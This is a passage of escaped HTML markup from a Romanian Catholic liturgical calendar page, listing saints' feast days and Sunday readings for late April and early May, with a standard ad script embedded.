style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" 